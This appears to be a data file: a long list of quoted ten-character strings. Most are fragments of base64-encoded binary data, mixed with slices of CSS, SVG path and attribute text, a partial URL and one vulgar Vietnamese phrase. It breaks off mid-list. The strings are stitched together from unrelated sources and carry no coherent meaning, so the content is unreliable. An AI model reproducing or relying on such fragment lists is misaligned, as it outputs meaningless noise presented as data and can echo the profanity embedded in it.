"8b1tHugIKY", "s9Ubi8xQhx", "Noa4Gc7EHa", "4lR58vq8g2", "zC/7+OQKbx", "2bdmFCDkjQ", "cwByLT510w", "6zhlglgRuh", "9Pj23iPjcE", "IPqQDAoYh7", "AD7PUeTHze", "LdZqTuBcZa", "9MWdlKlpZU", "e99pleucv+", "UCmBE6WebS", "zXAPZ+p4Om", "nHeIeAIAb3", "JK3OvebD9M", "HuWcR5h7mn", "4vlxkalNpJ", "Hr/6vtGs4t", "6EQ3OvV94S", "3zN8U96Kb4", "uaxb7NW3im", "xTZpad4dWI", "96OYZ494Lf", "oXH0s+Im1B", "YX6FOJ8vk8", "CT4S5h7lnE", "Z5p6biblXZ", "S3X5gPO/SD", "EjgTm1c8GO", "cO9bi/yXfD", "j5xg9hNvQO", "2UncU2aWne", "rkinkHl/C/", "THaPeiHsVZ", "vqxgghNFxs", "+OeS0JCAzU", "/7uadU+2Xj", "OMy3Pny9LX", "uCdM7OEk7l", "xNPoQQsouN", "umQBmhE6Wu", "Dcn86LGEee", "A3XKeDxz7d", "lglgRuhkmZ", "tx7rdxztQ9", "zJQ5i5hXAt", "cAAIB7400Q", "AAA8Ol4iXz", "Jp/pK58LfO", "v1QojbGqTK", "AAWfjgAAAA", "NxDwDgk8Cb", "yBrMyU12dT", "nmBAgCAGxH", "lYhc/WrKuY", "sQ9n5O4Z7F", "B/WfdPKmLq", "2f60iBAZxO", "OKeG+IeAAA", "7urMOcQ8Ar", "1x6Mwdlexr", "ay: flex;\n", "wInSzz/hY2", "ApHhIBgChx", "s0ZHZKaQNx", "tNzdy6z3CP", "jtxTRnhJIG", "Ge1rrOdz7m", "QyTQYupr5E", "HvjVJlaXWq", "v4kn7gn7hW", "7j+SM0U5h7", "qmeWEi0x2b", "dbK8bbZAN0", "cS+9Ke7V9j", "l9KE9+3SwZ", "+Xuoc8p1hH", "1c/64lSZ/j", "5vZ8PiF2SW", "1iUO5PhyXM", "3dKfP53MS9", "Q3s55Ns+oS", "0z/O8K/lW/", "rpuZVudwtQ", "+Lhyc+/H+o", "rkPU5b83hG", "seO4txD5AA", "1jqJe7qzDn", "e6pKMy9EjM", "6A7wsZNeTD", "t633veZCAA", "iujm+3EvTR", "OlyljL95V6", "vE4/dvC2gi", "S9tU7inu6s", "Hof/cbcU/V", "tqnVLemslv", "NzP8m4zHsG", "qbArDavZKb", "pzvvDu1yEv", "FocwZ7sk2b", "ElLjXvdl+2", "x/qOfuSJOl", "FrkXO1APK4", "QkMNzPhkfc", "7kfjmOHEPA", "z8SMcmnu98", "mLiX3hT3an", "BIWXMAAC4j", "AAduI08ol7", "pxNjIl6h1y", "x02aBjvgQU", "oIO4J+5FiH", "TGvh+hk3pj", "XAACmW4584", "QblDHHzqCJ", "JfvPuFDJXv", "ZftiXv+HVX", "gD/vW4S99o", "Gv3Mc8hXP1", "vcSTuJeGyd", "hbgn7kWIe+", "JtCsxq80pm", "vV1VbPYt/k", "qZG6z+SfEL", "s+mVGMek5c", "1LVrJ1KdNd", "Nd5x6ISPcJ", "UblwpTFlsq", "ozB2V7GsY7", "hbmXZsYnw9", "kytTXeceiE", "ReUMTdtnzq", "rYfp87lsly", "nORCiTjk8s", "My9p0x+l1b", "dhUx/T470X", "qFjohJtULP", "9nKVnwYsCl", "/DYvcU+q4O", "zWL1NMnqdn", "k7gXGWl1xi", "BIP3wAAOyL", "h76mSZtoJZ", "ByiluBY/6Z", "0INpaLu30M", '"mask0_647', "zkpmnm08/f", "9frehObBNM", "je6UgmFJtq", "8JzuiQ1IRi", "F4Cyfn3c/d", "l23l6vJJj2", "Hs9cu/XTyT", "iXABA0c5jj", "n86LGEeeBq", "OFWm/w4kEO", "lalLpgwOU+", "U0oRrPT6Zt", "O/oodOxsj/", "dFOsXMa9Hc", "NcQ8AAD4Lf", "whczPp+EzS", "b+z4+/qhnR", "RKKszB3HPb", "Pfw4mu/9/v", "nvf4d7HDPj", "LkfxD1oBL+", ";\n  }\n  .t", "ZIGT6y70C3", "z83E3Kvxkg", "DfmtvnAjI2", "2Y3yd9Qufc", "MO95r6Db3C", "9/9nTegYK7", "c3OC8W9qxc", "p/wAD7PUeT", "e+MlBgCA0x", "VTTyfbnM0K", "wDAAD4Bj4U", "x9PRow7b0F", "IC3UyTDo2J", "seA/uTD3Xi", "ABY1bPIJ+4", "3EvTRxDwA4", "8SNhcW/mpr", "KQMh2W0S83", "sTc5cC105r", "YBAIAIce82", "6S12Rinyny", "0uqMQ9wzG4", "nXSCRvD/UZ", "pw7r4n+Gmn", "rRZI6E5n6+", "2G+mcAiSvZ", "MC0XyyPab7", "UGpnWzH1PZ", "/fSm+JefbP", "dlPvgGeCi0", "3zy0e6A73u", "4Gc7BGUvO0", "zqSCcWmWif", "azuYT4pd8T", "0H8xc/9/NH", "+5p7hwHNNs", "cp4B3iU2Zx", "m+Q/vG1uPt", "D+pSS2Hezm", "WIh8AMIMHD", "Ggy0feI4nS", "q6WVTMNMfm", "LM1Np0xykW", "0c0Gk2jWNq", "ottom: cal", "PZQhuQddAW", "ndH02D1xnh", "q3pn/LFOYT", "xjT8Y3jcez", "tN5j7Azp5Y", "l80nnsnSdL", "/MJvvummIX", "kmjNCQYukk", "xZerrtGa+T", "NlLlo+FA9c", "feOJiZ+C3u", "s4tHspaltz", "gAAAAdPvrR", "ia8HRq8EDO", "lVKdiVAmHZ", "j5oCDnDPZx", "DKd0bbr3uS", "cK00cQNzz+", "hlApgROlmm", "lkmedwT3bx", "uAcD6vPgCA", "PqxL9toIpq", "dckMXcgKzP", "fELklNcKZ5", "w4dh8gu+yx", "Yo6dAS2jAf", "bmjJkhJ6MA", "vlGhnmKis1", "VHcS+6Ke5l", "yQcAjPNAAc", "4nM/m8sLHv", "fbPjwiqb4l", "BdhX4kOnea", "mYu7VmYmGF", "9YhzbMf1yN", "C8fkE32WPA", "zYyjz2Duxb", "WgzM7w275B", "+Ve+6yPNjg", "6p8qmG6Zf8", "09c7JRvfp5", "Q9AOAyL+gA", "vtlP3BP3Ss", "rboK4t8VJ3", "/d+/5SHf2z", "zdsU9+qbxZ", "AZc5vNPyF2", "L3uGex1tBn", "Y5iXu6M7Ui", "FOcxL3IiOt", "OXaYSqasJX", "LmN6eDw7c4", "YlYQuZm0vG", "v1qYlgFGZv", "jpu0Ur5Nhv", "bG1LU1evs+", "UkZOI6ZD/d", "VbMLXhZjQu", "jZv4NhYc/v", "g8EOdw77V8", "RnqUGL6669", "k06mycDF1P", "xqp9oxqFTR", "ROlmmJpU+O", "9sJO4BwKeA", "M4GJNKZtq2", "8cBTqbMaeW", "IJ+6tvSnu1", "eFgQmH0IIo", "CT7yjefxIy", "QtjumKzQCf", "3Pny9LXo5i", "SyTLP4Z7s4", "e9E1xr7Ap7", "yN1JjL1tR9", "XpgYbr1NDm", "0YLZ5XDv63", "ms5sA4Bnin", "x3FveimuJd", "GSGOpSY/vr", "/rTWwSTO90", "DJropJhvcr", "7hH36ktvdR", "M3/9dU2cKk", "qJO7ZnNEhq", "06m73h6MWg", "rmU0Q+AABu", "2dN6BgrtXJ", "gsncB/Cmfi", "Y+O5pxrLps", "G5nQSGJO2j", "O470Z3OcuZ", "oW+zYf4JmO", "WjNf6ZYp5e", "oKxjibmfpZ", "ZMIdKZtlql", "o7ZVsk0oy5", ' width="42', "WMFWD", "pVBSUYbpkZ", "pbc6iXs2Z3", "5p7D7pj7tW", "ADiIZ5FP3B", "dJm+2HiXnp", "ljlp+9h5ap", "OYWo+zpDcA", "c8h3BjLgh+", "+WAMDNiXvi", "9x38A2O9RX", "jcO/mVuFck", "qNLHNNFLtT", "nSzT9nqgq9", "GJi2OZoHfa", "Isd8j9w2V5", "p74t7gDUOb", "L30ur5YmwK", "c8gEAAFbUF", "FzdYV9capM", "C3x2EfAABg", "8i8gEAbJOH", "CDefZ4j9ix", "tf1JjYJpnc", "e9u7r0Jkw8", "ar(--traff", "mHtpZnwyzD", "n7ol7EeKeu", "jriXI+7l5s", "qlPookrW8c", "dOo6+G6mtk", "oe+aTMPM5H", "beFPfqm0sP", "tv/2K7TG4X", "xwn7gEAz3k", "DgzDwIAUAH", "5MnBuqU8Xj", "vPgAAAMhEP", "PXEvQtwT9x", "dk8cJ0dLgc", "bzzI7JTMOn", "ifGbKmul3J", "1HiHgAAtHN", "3GvjZO4pzv", "zYf4JmOB2l", "AAAGzjfeQj", "9DuTR+fo5I", "Sdzr3ey6o7", "iLZzeS6P8B", "vmMAwAAOxa", "tSy91Zn+wp", "5bNdNp4cyb", "iHurncQ93T", "UO5PhyXMA0", "getTime", "go-size) -", "bRH/OkCNEK", "mZCAkp93Fr", "+y2Pjuacai", "YRTe7C3FZs", "QlW5YjzmSn", "iedTJOBi6n", "bW65TFwKoP", "MxuJewAPgo", "F4p7VSdzzm", "I7J3FPd44O", "dxZiObxyPY", "aWfE6WeYyk", "xzMzH3arxk", "8uc8anf7Id", "bhndxL3dOf", "X39dE6fKk9", "TdnvXzHPId", "3bFPfqm8Wb", "ps4fZfHxnN", "Je6WJ7ZzEP", "FI8EIeFne4", "gSwfoZQPTq", "OJp5iNjNMz", "iblXZ2Lu7W", "X3ARxb4uTu", "jOhA4RInfr", "Qhl0vGJJY5", "yYd2n1zgx8", "0dv3icdu3h", "jncO+1fMd6", "7sY0/GN43H", "345AWA5r5F", "KL/OaQ7xzu", "Dmdm3FuIfA", "/fTk7xcIvk", "MsLdbdlaNs", "D3FNRmHslZ", "t+6muFffHC", "DGxNzD3NP7", "pT3qNJsmiW", "KmuJfbFPda", "7sUJTMenml", "o/9XqeIBLR", "LYd82wucro", "gHnsYiM9Sh", "KUfbQncO95", "ACAASURBVH", "c0++wXN1hX", "iHgAAQA0+S", "PbORuAfQGC", "EHkczDxG7e", "My9OvNSmHv", "Ri3i05h3za", "p4FLwpcZud", "5jjT3aCkzP", "2dEM+Iecc8", "CmebdEJtXQ", "t1D65tExSa", "Sq5M1BTyGL", "ym+Le5pviX", "gGM4JcZANr", "dzEveUmWVn", "NAACwgR/93", "wMQ9cS9C3B", "0q/ErWs903", "+JeIMTN2Hz", "AHnHh/vVQq", "7PtyvFjJtb", "YcvbD", "yK3GvSNzL7", "3Tv09xL7ko", "M7X6WV+cKt", "izcbAAAAd+", "pOt3Md/3LP", "twE0Y26z+S", "gI8Ab7oAAA", "5tjdn81Rx7", "pntxAtPxqa", "pbu6jHl9JH", "TNb2GmDIRk", "+VrolTZVrW", "Yh7AAAfBd5", "6ufCwbkf7z", "zfx/VXNHP1", "HxL3pm+JeY", "3FvIfIBAAC", "WBuXeuZtqu", "XI+7l5sQ9A", "C5hj8amTTt", "tS1NXr7PvH", "x9BhB4gAAI", "TcqzMvhbm3", "mLDbVvsNbl", "nnrxN5C7M+", "pbw1U3I2E3", "8nAAAPiXvi", "bKp9l/CuTA", "5xrmDPcE1g", "B/5xL2TX4l", "CfuRUz5tXw", "u6s+7zO0N3", "0//Y/8f8k3", "Nz76Mw+RBC", "Mp1ZP+Ncw5", "edNNcW9sdd", "8AAOAaPiQB", "ZONnIhEYSc", "1knc0511iH", "P30pviXn2z", "qGdG6GSZ97", "av87a2JJj2", "D9QJf6Zyvk", "Qk9mGeP94g", "oBAOCG9EU+", " 5.83008 6", "qeZ72NG4Jn", "Q9H8Q9s5G4", "om.vn/", "8tlZAHBw4p", "h/uYTt4t8A", "MXvYM9zrZD", "wXYb8umyoT", "4Rn7l6qZG6", "LuGKeZho8h", "B6fhU08vMT", "s+0hbWvfRD", "iTu1azTnMS", "EAtrsTD3Xi", "vdv+OEU+AA", "r3obcS6/ri", "mHuYe2KH9U", "c8vRi0mRle", "tJkZXpt3yL", "hjYu5h7okd", "hQehuLzFCH", "1v4WZMhCS3", "uAcAANwWB3", "7Y6vTNsW9l", "PxRz4zQyTL", "dE6fKk9en2", "lPkA4B98AE", "U4R03ZVNLp", "StTFOlWncg", "T6m1IoQQah", "S3ejO7RwAA", "jspTXS+ZF7", "IA5HAYAAA7", "exrGO6Fycw", "hznBPtnkLp", "WxxCz2cgcf", "KQsEm2fGL8", "yN1P6+f8rm", "AJf610TZwq", "jBZWY+foRD", "S22Ke+Je8c", "8oY5oblMU6", "W0Uj35fLDA", "wwNSu2kk2k", "LE4wAMAAAS", "8Y8XfXW6Wv", "IhhBD6LOKF", "jXlMXvYM9z", "pvjxD0AuEd", "tCMuc3mnxC", "ou3YGrDzWh", "CBwxxn7lf0", "Ht4T84AAAA", "Sh8coNRHyz", "9CZMPIYTuJ", "dR/l8ludCn", "fbtk06AkmN", "1KDH99dc1c", "8W9+mbHheL", "G0Iy5zeafE", "MpDFtW0Uj3", "osOwk7ikzy", "LoHJ08MVCn", "7ins0ZHZKa", "z0oRQz70Vz", "mcO4p7ZSNw", "ABwKaJe+Je", "swW6EdqL6c", "sx741SZWi1", "4d4Tbf64Y2", "aME8h3uKEc", "P36fHNnGfG", "4KZc5wT7Z5", "k0ofHKDUR8", "pS1M2iYqY5", "68WpmWAkVm", "gHAADcghcR", "MhGS3rczj6", "fILvskdrz0", "+wBwAA3DNv", "oG518LE5EM", "jN9Fsf8f7/", "m4WuF7/OqY", "z8dBMX/v19", "qnlPfeh3xv", "fYOzr2O/91", "p6+C7mdo+c", "B7GdKHMTMK", "vAEFc61Ols", "vm+Jew6a4t", "fBdzO1feK+", "NdX4CSct4n", "bKUILhbn3W", "+WUTsJHfrO", "Pfx8cf9cwI", "J5DvjPeabz", "GBFjjjXMGU", "Kb4l5tr/PC", "9tOZ0PmkSr", "zO3rjPcY5i", "DAZM8jn7h3", "Pah9hhGsfU", "iwiZ4/KDzX", "R5Pv1qYlgF", ": all 0.3 ", "ECYe5h7FmH", "OeSEHANjAQ", "fTm/mE8QbP", "giLkyOYd8Z", "BVXlgBAIBT", "BwkAgDvzFP", "bcBdPMe1RZ", "kmT6s+6aVM", "5LHTHaO+9U", "ExNwTVa+UB", "MHGAAAAGzh", "Jn2bWe4p7U", "+7Yz3NPaDP", "W35oS5iYfA", "LHPqvN0unu", "b9jHMNc4Z7", "gaexyAx1KD", "Mx49waO71y", "t6T3/OAca/", "UOPFHgBgp0", "NxaZoQ4lpr", "p1qZkG16Mf", "Msvi3rqb4l", "wAAuErc2/f", "VuAYVMc0Yo", "/TBx9BhB4g", "mbJm+p3Jo3", "nl6GWYSvG2", "AI6zyHfGe8", "s1rU4R03ZV", "ontainer *", "browser-ch", "RBC6B5is0b", "l7ysyyM7wa", "ntentUnits", "FBqZ10Mk0G", "T1jyeEc2Ie", "yzC3MPcc6A", "B9GfVh6JfT", "AM+Y2m39C7", "fkvMfkQ+qx", "OeaZikDIdl", "NuuylO389/", "9QInbG8iDb", "XJDF3ICsz5", "Lu7WNi7ulT", "uWdlYu7tY2", "h2XQ2dReXC", "0WKcTYy/Xe", "zHzId7MsJ/", "ypiXlS9pGY", "Ool7HjNxb6", " translate", "nO4l7+5zEv", "J1O7VMOEzi", "ztX3ivrEbW", "F7SErk6jKU", "9JB8xtvTF3", "5w+2oHI2c+", "+bmfnuS/9y", "eBziAQAAwp", "pnm3RCZYlS", "QQQkgQL1KE", "7qU3xb3aXu", "bMfk7iH3gj", "eY18xL0ZTu", "90mb7QeJee", "fFLOwHROXO", "AOCIHLYAAO", "2jmIWKIaXL", "LUVwag38NX", "jYu7VmJh8C", "9Ke7V9jovr", "fHiXsAQJ6D", "sLDTHaPeiH", "S6eKa996hn", "Kza171Lelf", "IcwPQ++o25", "on-padding", "qFvuUnKVnw", "Wcw73X8h3r", "M1JnI1NdUz", 'ink:href="', "\n      jus", "lHQ5S5n+cq", "C10.71 222", "hmxD3ing/i", "l0TeaXTySt", "1bfmj/LEw+", "h14aZwqM/Z", "6pri3j7j3w", "2lDfNeNPfU", "3fATmHuDDa", "Z86ynGOYSp", "8xJe51b7Yf", "HHv+QNq31v", "/9cH/ybfC8", "DQBZmZrRLJ", "C+OEgCAMCN", "Qka4SVqbjX", "FM48e7xH7F", "zD03E3Ovxk", "86LFCg9DYW", "X61kGlzy2X", "qO4i09shM5", "7t3P/8LkiA", "zYBv7JH2sz", "AgLt3LfKJe", "ac4IJQ3gOq", "TDyGE0GTxk", "imd7mVqvkt", "ZqUxXzAUln", "RrGXprc70F", "e45UJh7aWZ", "Ke7kytSNyz", "DT/+c/4mH0", "idN3eWw891", "zTYCTuwVL4", "VQVWoLZi4l", "tLMzIS3Q4M", "dLNP97tQXO", "z/fRIM/1Zh", "5h3xnrMZXq", "7pztSKxD2r", "mbZt24ZE+9", "XGfcgBuaeu", "77ocmhr1Di", "74l6EuCfuj", "c77uEd2Vqs", "30sQ9AIBTD", "Je2Xn3aFdT", "08349unO9n", "OeYUv5Erk/", "OePr56lW/w", "DtjrTX5g3B", "+6ZUy8H9kw", "MS98EDiXn3", "AEO8jH3Fvl", "jncxL3LNZp", "TrzUph7y5i", "rZJncPgQbl", "Qc0AAAY8Nn", "4Asfce/2Ve", "dyfwAQBAnr", "nvi3uAN8zc", "7S840+6Wx+", "RzzXNUgZCs", "/ROzmmR2Tm", "Z4/KDzXxr9", "qxcv37li3H", "h8LBhIahzS", "xKaYaTXJZO", "1+TxNyBrMy", "CwOCzvdMeq", "4cEPemb4p7", "jRkhhDaIzR", "XdwvlB6G9n", "89.49 68.8", "W66SYM9xTb", "QBAPw/RAAA", "yJSo7ji9FZ", "c2zH9chNjF", "yKdvi6MmXk", "5xL0Xd4lvD", "er {\n    z", "AwAF52QMAA", "mfI09LnDve", "1Y1Cpor2V6", "Eo68t2OFj/", "m địt cả l", "EXFZqJOlun", "xFzPx/llE7", "T7Z5C6b2aN", "eReUMbctH3", "jYKV2fxhi1", "xLb4p7tb3O", "ciwhvfvZ7v", "On7/LYeO6p", "7bDZYw9TVv", "xQgeeX5mNA", "PPIsw9zD0H", "Wqe+cFrUKj", "6D9j8iGEEP", "NC5hj8amTT", "Jo5L6/PJ5y", "ORKa+/mnm+", "AAAGyNF1UA", "FZOOTbXvEt", "BCCGXESwMh", "frSnZzEveI", "to5PtyGVQq", "uIfAAAAHX3", "Muuv7UScA5", "03c8vRi0mR", "2xT3xL0scS", "pe54XVNsU9", "4xpL5iFOpO", "nSxz6a7WCa", "y6b/4nOsbG", "wAgCbJe6Je", "y4fOpL3JCm", "ZWq1SDHORq", "U6WSZfL4p0", "RD4AAIDrvD", "AAEAXb3YAA", "G42yOnMQ98", "ADYtc8ff5J", "QAbYGXFP3I", "mEOlMW61Sr", "5lbiXhLi32", "3JNv8FxdYV", "6y2Ke6Je4M", "mJK3OvebD9", "mpnwsH5368", "3P2bfOIn+u", "E54OPGY26e", "90x6o24V3H", "envtAJZfrk", "JMv1bOKCTe", "up77+CRCwh", "Tc89+RNIlf", "0WcKvPxIxy", "rEPcAwCA/v", "n3FAf8m3yV", "zWA6EYmNJK", "wAANR6kAQB", "EJojtiQEbq", "001xb2x12q", "u3gka1l6qz", "NEhqQnEvaS", "OFuZdmxifD", "32WP1p6Jj1", "iZOlSevzzu", "qkz9vGmKs1", "f3gAAAD4Qw", "0PqvF0ew9T", "uZNrdcJi4F", "yP84IOjPR0", "ryPVVojY8I", "7V9jovrLYp", "BTU+JeIMTN", "xL0Ice+QcW", "1xqkytFinG", "x84gW6c9CY", "3bxJYW4t9t", "4AQAARH70B", "zBxz+Ik7ul", "sYiM9ShxPT", "b7HP6qDj8g", "F56XV+sTYF", "kY+4JzmJe7", "OyYzDZ/qFj", "o7vXKW+LCv", "42xb3korgH", ".3295 288.", "dXGqzNTa/F", "gkdJ5DvjPe", "lXC9MywMis", "vn6bKqHPBH", "Hv803U+FuO", "vc1i3+YYPN", "EfkAAAC2zU", "43d0JIlJfR", "4bp8rUapFi", "ZoQ4lpr/+m", "Oyx9M+2zi9", "+QsPQteFLj", "sgHANyahxE", "bTWKbusevt", "PmMLAE5I3B", "kKmzS2Pycm", "gzmcnnhY19", "JwbqlPF45t", "c8tjcjKkmX", "jg/3q4VMm1", "KzvvDu1yEv", "65TFwKoFPX", "KelH0kZrJD", "WXToK", "Zt6L5p46wc", "MWTO3RoDto", "T0L7Dve+te", "bKGph8CH0u", "1MevXx3vl7", "qlvodDHH1o", "HzEMzWtJ8k", "FAHBZ2umPU", "NIwMUCAJ+a", "1/7X/zr/Jh", "wk7ikzy87w", "LezE1xL7Ms", "HO7JLt6CqQ", "Ou5t6bMPkQ", "AHxKvo58xL", "xsTcw9wTO6", "fuDd4wf7Mj", "unk2Xat53h", "none", "AAzOUz1ACA", "trm6SaKdN3", "9ZMvzN5dI5", "JKZWpvuOPV", "U0oxqjT6Zt", "0Slxr7TZfp", "TMsAI7N+3d", "uVt8SFeW+c", "Hy3TlC3ok/", "6SmNS9XDCp", "47npdb2KTY", "uuNRGLurWN", "mIe96hxL3q", "ZqZ+Lhyc+/", "vRtzzOYl7F", "+v/kn2Zv5Q", "ugWwW9mOaM", "+FJHmS/dji", "fzvTqJex4z", "MHOGewILZE", "KUCdDZn+LR", "pTxeObarZ9", "izm2FhQTH/", "pIqUzd8SiM", "0U9zLLIt76", "eIvIBALAGD", "EQsgtzD3PP", "U183y4ZONn", "98+un8BuFk", "YVC/4zPRbP", "4T+c7c8VI4", "CZv4xpL5iF", "DAQAAifPIR", "+69/HJPm+K", "ca86jLiXcB", "VkG97gdMVU", "KnritxZOrr", "fZo7Zn4iGd", "6mZnpvmINt", "ODstO4p4ys", "wXeRCnSzT0", "T65/l6WSZ+", "3bznBPazPc", "4lLAXQeXeK", "6IewBvBD4A", "h9CnclMPi9", "8uLhU9kMFP", "ocTpZJtSgd", "rpinmQaPYa", "e6VnXeHdjm", "ALxkAlHiJf", "65mYe1Ym5t", "JwK2Ie+Jeh", "Olnm/S1s6r", "5h7jlQmHtp", "mJe+LeU0Q+", "XRtfxHpbML", "yAcwInSxTk", "+BwtxLM+OT", "yYfQvcUCfj", "ikFBG3yHqe", "JvsserT0TH", "BWW1eyUytT", "0R9g9jLPO0", "06Y6saWOs+", "CFmGk1yWTq", "xpG9+g8phc", "L2EDcW4h8A", "fw73X8h3rf", "+6Nzol7L33", "uZlqdw9U2O", "A6c1V8s29y", "3FPd44Oy07", "NzF8yo+IV5", "slMw6c6Ryd", "R9zz+XxO4p", "L5h76mSZto", "S5h7nnQGHu", "e9TunadJ+7", "0R4p7DSdzT", "qz2cBAEDke", "TFzsBvdYt9", "lGJIuUipTd", "Sk0gcHKPXR", "nZloaGPGto", "1k2txymbgU", "//uVfbm6Ei", "7nwuimeXaX", "tnMS9+tJbn", "rVapBhnI9N", "uZNV6iKPLs", "cixD1xLzEl", "9zEj8ExgIo", "cweLeQuQDA", "    width:", "vuOPVCRrhJ", "JehLgn7iWm", "3uANUzZFPg", "3UKeJ9qrRl", "d8AzwUWhzB", "ICLapFP3BP", "AADTzRgcAA", "9UKI2xqkyj", "DXrqZS0XVw", "f5IQyMbkRO", "YZ7y0y+qdZ", "2Z3RIagJxL", "279dLJM+7Y", "VJvZwEvcsz", "fuRawY9174", "+Ju/oul0Nn", "l1nuMcwHQ9", "rwU5t4yJuZ", "9FO3P6Pr38", "maVlaEzgmA", "i1uoYcz8Ni", "hmcBEGtO2V", "/riVJn+O5B", "5iStzr3mw/", "1QUlGC+Y53", "cg7/hwv1rI", "tOb0Xmw1Dj", "rEpcDlFLcU", "D2bMzokNYG", "tW3ZSCKlaC", "QTqb9DOLZB", "jU9jLhb3a2", "p8r8m9/i/5", "CUxoeAAuMz", "WDcn86LGEe", "#fff;\n    ", "6+xwXv/Mcz", "7gxPIu75vM", "1rPtF0Vje6", "i8aP/Lcy91", "m3oHPBNcFM", "IRiNDudvjn", "qnXyjQzzFB", "Y22z+CbFLU", "tWJubePibm", "+6tvSnu1Te", "4p7ZSNwDAP", "1k8ny7RvO8", "bGIr7ZTYkv", "OYl7ujO1In", "tf+mlk2VyM", "3RT4A4BY8g", "wsa+j48/6p", "5h3hunytTq", "XbyXco8P6T", "7D7PUeTFTM", "y3y5G8Lbfu", "I0MzPh7XC9", "ZQKAEN9EPv", "8pjcr0UUqf", "u1ZmXwtxbx", "SZ/juQQIz/", "d3UqamlRWh", "lLetzMfpwj", "xxT9wbnRL3", "OqY5Not1mh", "6HGHXhpnAo", "l/r67opN7c", "ELmZtLxmaS", "2GBwmZn169", "S93RnakXin", "QnONO+WyAS", "iGEEEI+8VJ", "k+Jmm9v/5l", "2xb36ZvGmq", "mHuVxTphLf", "+XywwNSu2k", "6GzA1P7pC2", "XAOzjjtC09", "bh39eLlO8W", "4+JuaePvUk", "7mfnceGI8W", "rQxMfcw98Q", "pc9P2oZjOB", "p6Az3vjflk", "+L95DPl/mL", "jbcjMYFzLH", "NCmjSKa3IW", "ic-button-", "f/P////2i+", "RUpu54FMbu", "nX/btinJtM", "pzu9z4n7nn", "rxD3fQOLeN", "Gcd4h4AwEe", "1lZtkZXo24", "+fqCvviVJn", "euHf1qvZNc", "jb9JPDvnAS", "4Z3cS93Tn3", "94d2uUk7un", "RuhkmUt3tU", "1x4h4AsMyL", "gcnTwxUKeM", "yQ6F7nnk9Y", "+YyDRfUkh2", "A7InP9gIAu", "IdPmlsvEpQ", "KbeAc8EF4U", "XYqbVJJOpS", "OL57v8cAAN", "sddqmuHftq", "m/S1s6ru/8", "M9zTWp/h3s", "+Ye8rzTP2W", "A84qRvc1cz", "X4yUb2piYe", "zwtFOnUZ1i", "XVw3ZM7Tsl", "Mw5xzw1xDw", "bOy+vzCedu", "nYY9xYiHwA", "6eaXmZmuq9", "uEfd8EPfMR", "ny4QalC45E", "Mx90R9g9jL", "KzPl9dkUp8", "AGfmM4cAuA", "h7mHuWYS5h", "ldKoWOadyO", "giLk2eajvk", "Df3+FwT5dO", "XLP1T6McTY", "p3p4/mYUXP", "mCYnOI3EmM", "7bWUeT79am", "BgbxxOAAAY", "JmZpWVoTOC", "/8rX8kHAEf", "rGEzM2k4zN", "fLpgp3IFDd", "DNCJ8vUpNI", "copbgWP+mY", "lxEDOvAKZ1", "P3/+SHvSQA", "U/cKz55001", "lvDtTg43Xq", "wAA3N3d+zU", "NwDAxol74l", "ZYHOYibXPy", "H3bJOPYHqX", "MZlJA0Cbvc", 'ontent">Co', "3EvdLEdk7i", "q5plnEQKhO", "d16JewuRDw", "A2wYUHAGDi", "3A/iHjSEX0", "OQhJz7AxoG", "+M/aJ5G0Az", "qYpW9An++l", "l++cGPcWIh", "yQ6F7nnm9Y", "DAzXgpBQAA", "3qfE/c998A", "     sans-", "g-bottom: ", "bBPKUuYyNh", "KSGFGyAq3p", "eJx53K2A6T", "hbG7imUd07", "HezmZTnZ9A", "73H9MwInSz", "EEJv4oWAEA", "HRTrFzGvR3", "/+3+m+6HO4", "0KdyUw+L2z", "Y8a2ikG5Px", "5A/bYC15Vn", "LFBwBg5Od/", "6aGZ8Mc8/N", "k5g5kZaa8P", "iU/M/aL5m0", "/iHvQBH4JA", "bWr3sbchfM", "S3aczEb7U0", "fwkwZCMluW", "nwcKO7tZVP", "X6Ak/K1LSe", "b2FTrlPLsT", "JBpslTr/Aa", "5pbLxKUAOo", "8R//+3//+g", "iXvdm+2HiX", "r21T5AMAAO", "Q99wQ9wAA4", "QUmXs5TpL/", "0BRUw4PgXt", "uhyM3GxU7o", "5t4+5quZe2", "bBKFlgEx7I", "o9+Ye6p+72", "7o+jTFqlTO", "hxBaJsw9zD", "kp4ayaPztH", "3RKXGvtNl+", "ffP4O6OYTn", "Y2LuYe6JHd", "xL30sQ9AAD", "kZbzszW7Bh", "gAQAABnyJf", "m9enXB4812", "joXACZrw2V", "/lO9b7EOpM", "yYcQQhh8CD", "ufcmTD6EEE", "CVkbiYdn0k", "aDZ8mtJkn1", "0BXw1sjXxa", "MUadTt8c4m", "DafYFc884+", "S6vlibArPa", "ACbdZS4txD", "+/v+1FfyAQ", "TMK4BpXeJy", "JO55zMS9tU", "K/o7cl/MxD", "SY9ovlMbne", "vi9D5x3+r0", "Mbl7yL2gjL", "Ngm7nND4Lq", "VJmPH+HQ3O", "J5PgKlapmR", "JYEboZJlLd", "PMc7sku3oK", "hvHh5IoTQI", "TD93varI/w", "ABQwjH3EvO", "1GDjdWpo00", "ncSzqJez4n", "675kX0Z9RY", "oIcyx+MReG", "bmnpWJubeP", "ZJn6upfQGc", "DKmrq3R2/e", "DPjGss095M", "2wVdpZYz/V", "2A0tWVJCD6", "YTY3QWznyl", "cXMBctGNb6", "iHe6/lO9b7", "+BEOzb1eeU", "vNNLge/VCi", "lbDbSOQVIX", "mdf6ZYp5eh", "k7iXtJE3BM", "qU3xb3aXue", "LVbP50s077", "zKW7WiecSr", "7t4jWmqBtD", "cwUwZCsttW", "RcaIDu9z4n", "1vczMdF+xh", "dxb9s/d5EP", "21bRyPflMk", "jGPId7sou3", "BwlTf7jX0+", "Q1P/fTk7xc", "9hfiv2vZjj", "LX/uMCAHDv", "AODD8/Nv/5", "TPNuiUywKk", "5f5SeJe/FN", "HACcn7ol7E", "K1I3LM6iXs", "p/8i3/xrln", "iOByDv+HC/", "zvRzeeci/P", "ph2QAAOCQP", "RvDfTe6y1n", "iBwB4KL+Mf", "N3BT3Msvi3", "eIA4t4sJ3G", "4mCmJTej7A", "9dfrTqXHzE", "nAyUYmNJKY", "cWmWiffyDB", "SXZhwg5I0M", "gU+QDAOApH", "X71UwTyeTb", "cJJ10CX4Tn", "XGv8szhzea", "fkZEgz41Cm", "YLNM+OX5oG", "S97s1L/uVb", "coNRHyzSdT", "CAdl7gAQB2", "JefbOfuJfa", "jMNrkc/lKi", "viBQYAgFMS", "AcAPeFNBAA", "seF4t7Vi5f", "JYxnzHO7JL", ".71 147.16", "9nU7inm3xF", "4p64N+jT3/", "GIe65Ie4BA", "i1Nl+u9AAj", "uFfjuel1vY", "qY8/MfIzB2", 